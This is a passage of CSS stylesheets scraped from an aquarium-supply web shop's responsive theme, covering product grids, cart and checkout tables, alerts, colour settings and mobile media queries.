.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; width: 100%; height: auto; }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info table.opt-table tr td { padding: 5px !important; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top #fff; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; background-color: #fff; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; font-size: 15px; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* rating **********************/
.rating { display: inline-table !important; text-align: center; }
.rating .count { font-size: 13px; color: #aaa; display: table-cell; vertical-align: middle; }
.rating .list-star { padding-right: 6px; display: table-cell; vertical-align: middle; padding-left: 0px !important; }
.rating .list-star li { display: inline-block; list-style: none; margin: 0px; padding: 0px; width: inherit; }
.rating .list-star li a { color: #f29f29; font-size: 13px; display: inline-block; }
.rating .list-star li a i { color: #f29f29 !important; margin-right: 2px; font-size: 13px; }
.rating .list-star li { border-bottom: none !important; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; line-height: 22px; }
#section_direct > #message > .error, #section_direct > #message > .success, #section_direct > #message > .loading { margin-top: 20px; }
.error, .success, .loading { max-width: 1170px; margin: auto; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton { text-decoration:none; text-align:center; color:#585656; display: inline-block; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; height:32px; line-height:32px; padding:0px 15px; position:relative; outline: none; overflow: hidden; cursor: pointer; border: 1px solid #dcdcdc; border: rgba(0, 0, 0, .2) 1px solid; border-bottom:rgba(0, 0, 0, .4) 1px solid; background: -moz-linear-gradient(center top, rgba(255, 255, 255, .1) 0%, rgba(0, 0, 0, .1) 100%); background: -webkit-gradient( linear, center top, center bottom, from(rgba(255, 255, 255, .1)), to(rgba(0, 0, 0, .1))); background-color:white; }
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


/*=================== MOBILE CAROUSEL FIXES =====================/*

/* ===== MOBILE CAROUSEL FIX: UNIFORM HEIGHT + THUMB SPACING ===== */
@media (max-width: 900px) {

  /* Main slide images: consistent aspect ratio = consistent height */
  .flexslider .slides img {
      width: 100% !important;
      height: auto !important;
      aspect-ratio: 4 / 3;        /* pick your ratio; 4/3 is close to current look */
      object-fit: cover;          /* crop edges instead of stretching */
      display: block;
  }

  /* Add some breathing room below the slider so it never overlaps content */
  .flexslider {
      margin-bottom: 20px !important;
  }

  /* === Thumbnail row === */

  /* Lay thumbnails in a row with a 5px gap */
  .flex-control-nav.flex-control-thumbs {
      display: flex !important;
      flex-wrap: nowrap;
      justify-content: flex-start;
      gap: 5px;                   /* 5px horizontal spacing between images */
  }

  /* Remove any extra margins so the gap is the only spacing */
  .flex-control-nav.flex-control-thumbs li {
      margin: 0 !important;
  }

  /* Keep all thumbs the same height */
  .flex-control-nav.flex-control-thumbs img {
      height: 60px !important;    /* tweak for bigger/smaller thumbs */
      width: auto !important;
      object-fit: cover;
      display: block;
  }
  
  .flex-control-nav.flex-control-thumbs li {
    margin-right: 5px !important;
}
.flex-control-nav.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive.css
body_size: 1450
content:
@media screen and (max-width:1024px) {
	.social-part{overflow:hidden;}
	.contact ul li{margin-bottom:0px;}
	.box-product > div, .product-grid > div{margin-right:2px;}
	.main-wrapper{margin: 15px 15px 0 15px;}
	.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
	#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
	#powered{line-height:20px!important; height:auto!important;}
	.product-info{overflow:hidden!important;}
	.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
	#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
	.cart-info .quantity { white-space: normal; }
	 #currency span, #language span { display:none; }
	.product-info .image a img {width:100%;}
	#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
	.main-wrapper{padding:0 10px;}
	#header #search input{width: 93%!important;}
	.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
	.contact ul li{float:none; width:auto;}
	.category-list ul { float: none; width:auto; margin-right:0px;}
	.product-info .review > div {overflow:inherit;}
	.social-part{display:none;}
	#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
	.small_margin { margin-bottom: 10px !important; }
	td.remove { display: none; }
	.quantity .small-box-fix { margin-bottom: 10px !important; }
}
@media only screen and (min-width:801px) {
	#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
 @media screen and (max-width:800px) {
	#show_small {  display: block !important; }
	body { -webkit-text-size-adjust: auto; }
	.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
	.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
	#container{width:none!important;}
	.home, #column-right, #column-left{ display:none!important; }
	h1 { text-align:center }
	.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
	.main_sect .content .right  { margin-top: 10px; }
	.login-content .left .content, .login-content .right .content{min-height:inherit }
	input[type="text"], input[type="password"], textarea { width:96%; }
	select { width:99%; }
	#cc_table  select { width: 80%; }
	.breadcrumb a { font-size:11px; margin-bottom:10px; display:inline-block }
	#menu, #menuaccount { padding:0; height:auto; text-align:center;}
	#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
	#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
	#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
	#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
	#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
	#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
	#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
	#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
	#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
	#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
	.contact{border-top:1px dashed #444444; padding-top:10px;}
	.social_wrap { display:none!important; }
	#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
	#powered .fl { float:none; }
	.payments_types{float:none; margin:10px 0 0px 0;}
	.payments_types img{margin-bottom:10px;}
	#column-right + #content { margin-right:0!important; }
	#column-left + #content { margin-left:0!important; }
	#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
	.product-list .left { width:auto; float:none; }
	.social { float:none; margin:10px; text-align:center; clear:both;}
	.social h3 { display:none!important; }
	.jcarousel-skin{ display:none!important; }
	.product-info > .left { float:none; text-align:center; margin-right:0px; }
	.product-info > .left + .right { margin-left:auto ; text-align:center;}
	.product-info .image { float:none;}
	.mousetrap { width:99%; }
	.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
	.product-info .image-additional a { display:inline-block; float:none; }
	.product-info .cart div { margin-bottom:10px; float:none;}
	.product-grid, .box, .box-product { text-align:center; }
	.cart-info thead .price, .cart-info tbody .price { display:none; }
	.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
	.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
	.mobile-name { display:block!important; }
	.mobile-rating img { width:70px; }
	.mobile-search { margin-bottom:10px; }
	.pagination{text-align:center; margin-bottom:0;}
	.pagination .links{float:none;}
	.pagination .results{float:none; margin-top:5px;}
	.box .box-heading span{padding:0 30px;}
	.box-product > div, .product-grid > div{margin-right:10px;}
	.buttons .right { float: none; text-align: center; }
	.buttons .center { margin-top: 10px; }
	.accordion .button { margin-top: 10px; } 
}

@media only screen and (max-width: 544px) {
	table.form td { display: block !important; width: 100% !important; }
	@supports (-webkit-overflow-scrolling: touch) {	.main-shop h1 { margin-top: 30px !important; } }
	table.form td input[type='password'], table.form td input[type='text'], table.form td input[type='textbox'], table.form td select, table.form td textarea { width: 100% !important; }
}

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive_adjust.css
body_size: 5238
content:
@media only screen and (min-width:1200px) and (max-width:9900px) {
	.account-full .product-box .box-content {
		width: 500px !important;
	}
}
@media only screen and (max-width:820px) {
	.account-full .box-price { margin-top: 20px; }
}
@media only screen and (max-width:1900px) {
	footer.style1 {
		margin:0px;
	}

	.header-bottom.style1 .grid-left,
	.flat-slider.style1 .grid-left {
		width:240px;
	}

	.header-bottom.style1 .grid-right,
	.flat-slider.style1 .grid-right {
		width:calc(100% - 260px);
	}

	.header-bottom.style1 .grid-right {
		padding:7px 15px 7px 15px;
	}

	.header-bottom.style1 .grid-right ul.flat-infomation {
		margin-right:5px;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:53%;
	}

	.header-bottom.style1 .grid-left #mega-menu {
		width:100%;
	}

	.slider .slider-item.style10 .item-text {
		width:50%;padding:30px;
	}

	.slider .slider-item.style10 .item-image {
		padding-top:100px;padding-right:30px;width:50%;
	}

	.banner-box.style1 {
		width:50%;
	}

	.banner-box.style1.v1 .inner-box {
		display:none;
	}

	#mainnav.style2 {
		float:right;padding-left:0px;
	}

	#mainnav.style2 ul.menu > li.has-mega-menu:hover > .submenu {
		top:55px;
	}

	.flat-unstyled.style1 {
		line-height:50px;height:50px;margin-right:0px;
	}

	.boxed.style2 .container-fluid {
		width:1170px;max-width:100%;
	}

	.counter.style1.v2,
	.bestsellers, .featured, .hot-sale {
		width:50%;padding-left:15px !important;padding-right:15px !important;
	}

	footer.style4 {
		width:1200px;
	}

	footer.style4 .widget-about {
		padding-left:0px;
	}

	footer.style4 .widget-newsletter {
		padding-right:0px;margin-left:0px;
	}

	.boxed.style2 .footer-bottom.style1 p.copyright {
		margin-left:0px;
	}

	.boxed.style2 .footer-bottom.style1 p.btn-scroll {
		margin-right:0px;
	}


}

@media only screen and (min-width:1200px) and (max-width:1366px) {
	#mega-menu > ul.menu > li .drop-menu {
		left:258px;width:879px;
	}

	.flat-location .location-detail {
		width:300px;
	}

	.flat-location .location {
		width:380px;
	}

	.flat-location #flat-map-2 {
		width:calc(100% - 300px - 380px);
	}

	.location .location-content .select-location select {
		width:92px;margin-right:7px;
	}

	.location .location-content .select-location .select:before {
		right:30px;
	}

	.boxed.style2 .flat-imagebox .container-fluid .box-product .row .col-xl-2 {
		max-width:33.333%;
	}


}

@media only screen and (max-width:1366px) {
	.product-detail-bar {
		padding-left:0px;
	}

	.boxed.style2 .container-fluid {
		padding:0 30px;
	}

	.boxed.style2 .container-fluid .flat-row-title {
		margin-left:0px;margin-right:0px
	}

	.flat-highlights.style2 .container-fluid {
		padding:20px 30px;
	}

	footer.style4 {
		width:auto;
	}

	footer.style2 .container-fluid {
		padding:40px 30px;
	}

	footer.style4 .widget-categories-ft {
		padding-left:60px;
	}


}

@media only screen and (max-width:1199px) {
	body.background section.flat-row {
		margin-left:15px;margin-right:15px;
	}

	body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev {
		left:-45px;
	}

	body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
		right:-45px;
	}

	#mega-menu > ul.menu > li .drop-menu {
		width:704px;left:255px;
	}

	#mega-menu > ul.menu > li .drop-menu > .one-third {
		padding-left:0px;padding-right:3px;
	}

	.box-cart .inner-box ul.menu-compare-wishlist li {
		margin-right:5px;
	}

	.mainnav {
		padding-left:0px;
	}

	.mainnav ul.menu > li > a {
		padding:0 20px;
	}

	#mega-menu {
		width:250px;
	}

	.flat-team {
		padding:10px 0 50px;
	}

	ul.brands-tablist {
		padding:20px 20px;
	}

	article.main-post.style3,
	article.main-post.style3 .content-post {
		padding:0px;
	}

	.table-cart tr td .quanlity input {
		width:100%;
	}

	.table-cart tr td .quanlity span.btn-up {
		right:20px;
	}

	.flat-location .location,
	.flat-location .location-detail {
		width:50%;
	}

	.flat-location #flat-map-2 {
		width:100%;
	}

	.flex-control-thumbs li {
		margin-right:10px;margin-bottom:10px;
	}

	.box-cart.style2 .btn-add-cart a {
		width:100%;
	}

	.box-cart.style2 .compare-wishlist,
	.box-cart.style2 .btn-add-cart {
		display:block;margin-left:0px;text-align:center;
	}

	.imagebox .box-content .cat-name a:before,
	.imagebox .box-content .cat-name a:after {
		width:20%;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:before,
	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-content .cat-name a:after {
		width:30%;
	}

	.imagebox.style5 {
		overflow:hidden;
	}

	.imagebox.style5 .box-text {
		padding:20px 0 20px;margin-right:0px;
	}

	.slider .slider-item.style6 .item-text {
		padding:30px 30px;
	}

	.slider .slider-item.style7 {
		position:relative;height:400px;
	}

	.slider .slider-item.style7 .item-text {
		padding:80px 0 0 30px;
	}

	.slider .slider-item.style7 .item-image {
		width:30%;position:absolute;padding:0;bottom:0;right:10px;
	}

	.top-search.style1 {
		width:520px;padding-left:30px;
	}

	.box-cart.style1 .inner-box > a > .price,
	.header-bottom.style1 .grid-right ul.flat-infomation {
		display:none;
	}

	.mainnav.style1 ul.menu > li > a {
		margin-right:22px;
	}

	.slider .slider-item.style8 .item-image {
		width:50%;margin-top:40px;
	}

	.box-6 {
		width:50%;padding:0 10px 0 10px;
	}

	.box-6.big {
		padding-right:10px;padding-left:10px;
	}

	.box-6 .product-box,
	.box-6.big .product-box {
		width:100%;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:70%;
	}


}

@media only screen and (min-width:992px) and (max-width:1199px) {
	.account-full .product-box .box-content {
		width: 400px !important;
	}
	
	.account-full .imagebox.style1.v3 .box-image {
		width:calc(100% - 665px) !important;
	}
	
	#mainnav ul.menu > li > a {
		padding:0 18px;
	}

	.imagebox.style1.v3 .box-price {
		width:200px;padding:30px 2px 0 20px;
	}

	.imagebox.style1.v3 .box-content {
		width:250px;
	}

	.imagebox.style1.v3 .box-image {
		width:calc(100% - 465px);
	}

	.drop-menu {
		width:710px;left:260px;
	}

	.drop-menu > .one-third {
		padding-left:0px;padding-right:0px;
	}

	.drop-menu > .one-third:first-child {
		padding-left:15px;n
	}

	.box-right .img-line {
		padding-left:45px;margin-top:-100px;
	}

	.box-right .img-line img:first-child {
		margin-right:-60px;
	}

	.box-cart.style2 .compare-wishlist a.compare {
		display:block;margin-right:0px;
	}

	.product-detail.style2 .footer-detail .quanlity-box > div.quanlity {
		width:110px;margin-right:10px;
	}

	.product-detail .footer-detail .quanlity-box > div.colors {
		display:block;margin-bottom:20px;margin-left:0px;
	}

	.counter.style1 .counter-content .count-down .square {
		width:55px;
	}

	.top-search form.form-search .box-search .search-suggestions {
		width:670px;
	}

	.slider .slider-item .item-text {
		width:58%;padding:80px 40px;
	}

	.slider .slider-item.style5 .item-text {
		width:40%;
	}

	.slider .slider-item.style2 .item-text {
		width:40%;padding:30px 40px;
	}

	#mainnav.style1 ul.menu > li > a {
		padding:0 12px 0 12.5px;margin-right:0px;
	}

	#mainnav.style1 ul.menu > li .submenu {
		width:970px;
	}

	.flexslider.style2 {
		width:56%;
	}


}

@media only screen and (min-width:992px) {
	ul.submenu {
		word-spacing:2px;
	}

	.submenu {
		position:absolute;top:100px;right:15px;width:1140px;background-color:#fff;opacity:0;visibility:hidden;z-index:99;padding:30px;word-spacing:2px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}
}

@media only screen and (max-width:991px) {
	
	.header-middle #logo.style1 {
		line-height:70px;margin-bottom:0px;
	}

	ul.flat-infomation.style1 li.phone {
		line-height:70px;margin-right:40px;
	}

	.owl-carousel-11.owl-theme .owl-controls .owl-dots {
		bottom: 0;
	}

	.btn-menu.style1 {
		background:#333;top:17px;
	}

	.btn-menu.style1.v1 {
		background:transparent;top:10px;
	}

	.btn-menu.style1.v2 {
		background:#333;top:10px;
	}

	.top-search.style1 {
		width:370px;padding-left:0px;right:15px;
	}

	.top-search.style1 form.form-search .box-search input {
		padding-left:20px;
	}

	.flat-row,
	.flat-iconbox.style1 {
		padding:30px 0;
	}

	.flat-product-content .container {
		padding:30px 15px;
	}

	.box-cart .inner-box > a > .price {
		display:none;
	}

	.top-search {
		padding-left:0px;margin-right:0px;
	}

	.top-search form.form-search .cat-wrap select {
		padding:1px 35px 0 20px;
	}

	.top-search form.form-search .box-search input {
		padding-left:140px;
	}

	.btn-menu,
	.btn-menu-mega {
		display:block;
	}

	.btn-menu-mega {
		float:left;
	}

	.mainnav > ul.menu > li {
		height:auto;
	}

	.mainnav ul.menu > li > a:after {
		width:0px;
	}

	.mainnav ul.menu > li:hover > .submenu {
		top:100%;
	}

	#mainnav-mobi ul > li > a >.submenu {
		position:relative;top:0px;right:0px;width:100%;background-color:#222222;opacity:1;visibility:visible;z-index:99;padding:30px;word-spacing:4px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0px 2px 3px 0px rgba(0, 0, 0, 0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row h3 {
		word-spacing:2px;cursor:pointer;font-weight:400;font-size:15px;margin-bottom:0px;padding:15px 0 15px 20px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row .btn-submenu {
		top:-15px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul {
		padding-left:30px;word-spacing:2px;padding-right:40px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul li {
		border-top:none;border-bottom:1px solid #333;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row ul li > a {
		padding-left:5px;
	}

	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row:nth-child(2),
	#mainnav-mobi ul.menu li.has-mega-menu .submenu .row .show,
	.box-right .img-line img:first-child,
	.box-left .img-line img:first-child,
	.flat-newsletter .form-newsletter .right {
		display:none;
	}

	#mainnav-mobi ul > li > a >.submenu li a {
		color:#484848;
	}

	ul.menu li.column-1 .submenu {
		width:100%;background:#222222;border-radius:0px;position:relative;top:-3px;opacity:1;word-spacing:2px;visibility:visible;padding:0;
	}

	.today-deal {
		margin-left:20px;
	}

	.image-about img,
	.box-flexslider, .product-detail.style5 {
		width:100%;
	}

	.product-detail.style5 {
		padding:0 30px;
	}

	.product-detail.style5 .header-detail .reviewed .status-product {
		text-align:left;
	}

	.product-detail.style5 .header-detail .reviewed .status-product span {
		display:inline-block;
	}

	.flexslider .slides img {
		width:auto;max-width:100%;
	}

	.iconbox.style1 {
		margin-bottom:30px;
	}

	.brands-list .brands-item {
		width:20%;
	}

	.imagebox.style1.v1 {
		margin-bottom:30px;
	}

	.imagebox.style1.v1 .box-content,
	.flat-contact {
		padding-top:0px;
	}

	.imagebox.style1.v1 .box-content .cat-name a {
		font-size:15px;
	}

	.flat-tab ul.tab-list {
		padding-left:0px;
	}

	.flat-tab .tab-content {
		padding:30px;
	}

	.progres {
		padding-right:0px;
	}

	.progress-circle {
		text-align:center;
	}

	.progress-circle .circle-item {
		margin-right:80px;
	}

	.order-tracking {
		padding:50px;
	}

	.term-conditions .text-wrap {
		margin-bottom:40px;
	}

	.term-conditions .text-wrap p {
